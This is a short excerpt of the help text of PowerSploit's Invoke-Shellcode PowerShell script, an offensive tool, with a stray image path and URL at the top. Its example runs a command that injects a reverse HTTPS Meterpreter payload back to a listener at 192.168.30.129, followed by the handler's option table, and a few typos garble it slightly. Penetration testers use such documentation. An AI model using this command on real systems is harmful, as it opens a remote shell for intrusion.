 raw.githubusercontent.com/cheetz/PowerSploit/master/CodeExecution/Invoke--Shellcode.ps1
P
.EXAMPLE
C:\PS> Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost 192.168.30.129 -Lport 80
Description
-----------
Establishes a reverse http meterpreter payload from within the running PwerShell process. A multi-handler was set up with the following options:
Payload options (windows/meterpreter/reverse_http):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique: seh, thread, process, none
LHOST     192.168.30.129   yes       The local listener hostname
LPORT     80               yes       The local listener port